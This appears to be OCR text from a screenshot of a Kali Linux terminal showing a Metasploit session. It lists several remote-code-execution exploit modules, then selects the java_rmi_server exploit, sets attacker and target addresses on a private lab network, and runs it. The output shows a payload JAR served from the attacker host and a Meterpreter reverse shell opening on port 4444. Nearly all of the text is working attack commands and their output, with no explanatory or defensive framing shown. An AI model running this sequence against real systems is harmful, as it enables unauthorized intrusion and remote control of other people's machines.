 kali@kali: ~
File Actions Edit View Help
28 \_ target: Universal (Javascript XPCOM Shell) . . . .
29 \_ target: Native Payload . . . .
30 exploit/multi/http/openfire_auth_bypass_rce_cve_2023_32315 2023-05-26 excellent Yes Openfire authentication bypass with RCE plugin
31 exploit/multi/http/torchserver_cve_2023_43654 2023-10-03 excellent Yes PyTorch Model Server Registration and Deserializati
on RCE
32 exploit/multi/http/totaljs_cms_widget_exec 2019-08-30 excellent Yes Total.js CMS 12 Widget JavaScript Code Injection
33 \_ target: Total.js CMS on Linux . . . .
34 \_ target: Total.js CMS on Mac . . . .
35 exploit/linux/local/vcenter_java_wrapper_vmon_priv_esc 2021-09-21 manual Yes VMware vCenter vScalation Priv Esc
36 exploit/multi/misc/vscode_ipynb_remote_dev_exec 2022-11-22 excellent Yes VSCode ipynb Remote Development RCE
37 \_ target: Windows . . . .
38 \_ target: Linux File-Dropper . . . .
Interact with a module by name or index. For example info 38, use 38 or use exploit/multi/misc/vscode_ipynb_remote_dev_exec
After interacting with a module you can manually set a TARGET with set TARGET 'Linux File-Dropper'
msf6 > use 8
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/misc/java_rmi_server) > set lhost 192.168.134.128
lhost => 192.168.134.128
msf6 exploit(multi/misc/java_rmi_server) > set rhost 192.168.134.129
rhost => 192.168.134.129
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.134.128:4444
[*] 192.168.134.129:1099 - Using URL: http://192.168.134.128:8080/xDDJzr
[*] 192.168.134.129:1099 - Server started.
[*] 192.168.134.129:1099 - Sending RMI Header...
[*] 192.168.134.129:1099 - Sending RMI Call...
[*] 192.168.134.129:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.134.129
[*] Meterpreter session 1 opened (192.168.134.128:4444 -> 192.168.134.129:56391) at 2025-05-31 14:27:21 -0400
meterpreter >